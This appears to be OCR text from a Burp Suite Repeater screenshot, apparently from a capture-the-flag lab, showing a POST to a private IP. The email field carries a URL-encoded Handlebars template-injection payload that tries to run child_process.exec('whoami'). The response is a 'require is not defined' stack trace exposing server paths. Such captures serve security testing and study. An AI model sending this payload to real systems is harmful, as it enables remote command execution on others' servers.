 Burp Suite Professional v2024.5.5 - Temporary Project - licensed to h3110w0rld
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Target: http://10.129.28.23
Request
Pretty Raw Hex
\n
2 Host: 10.129.28.234
3 Content-Length: 1142
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/127.0.0.0 Safari/537.36
8 Origin: http://10.129.28.234
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.129.28.234/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Connection: keep-alive
15
16 email=
%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0D%0A%20%20%7B%7B%23with
%20%22e%22%7D%7D%0D%0A%20%20%20%20%7B%7B%23with%20split%20as%20%7Cconslist
%7C%7D%7D%0D%0A%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%
20%20%7B%7Bthis%2Epush%20%28lookup%20string%2Esub%20%22constructor%22%29%7
D%7D%0D%0A%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20
%7B%7B%23with%20string%2Esplit%20as%20%7Ccodelist%7C%7D%7D%0D%0A%20%20%20%
20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7Bth
is%2Epush%20%22return%20require%28%27child%5Fprocess%27%29%2Eexec%28%27who
ami%27%29%3B%22%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%
0D%0A%20%20%20%20%20%20%20%20%7B%7B%23each%20conslist%7D%7D%0D%0A%20%20%20
%20%20%20%20%20%20%20%7B%7B%23with%20%28string%2Esub%2Eapply%200%20codelis
t%29%7D%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%7Bthis%7D%7D%0D%0A
%20%20%20%20%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%20%20%20%20%20%20%
20%20%7B%7B%2Feach%7D%7D%0D%0A%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%
20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%20%20%7B%7B%2Fwith%7D%7D%0D%0A%7B%7B%
2Fwith%7D%7D&action=Submit
Search 0 highlights
Response
Pretty Raw Hex Render
\n
7 Date: Sun, 01 Sep 2024 14:23:23 GMT
8 Connection: keep-alive
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
ReferenceError: require is not defined<br>
&nbsp; &nbsp;at Function.eval (eval at &lt;anonymous&gt; (eval at
createFunctionContext
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/
javascript-compiler.js:254:23)), &lt;anonymous&gt;:3:1)<br>
&nbsp; &nbsp;at Function.&lt;anonymous&gt;
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/w
ith.js:10:25)<br>
&nbsp; &nbsp;at eval (eval at createFunctionContext
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/
javascript-compiler.js:254:23), &lt;anonymous&gt;:5:37)<br>
&nbsp; &nbsp;at prog
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/runtime.j
s:221:12)<br>
&nbsp; &nbsp;at execIteration
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/e
ach.js:51:19)<br>
&nbsp; &nbsp;at Array.&lt;anonymous&gt;
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/e
ach.js:61:13)<br>
&nbsp; &nbsp;at eval (eval at createFunctionContext
Search 0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Done
Event log (1) All issues (2)
Memory: 146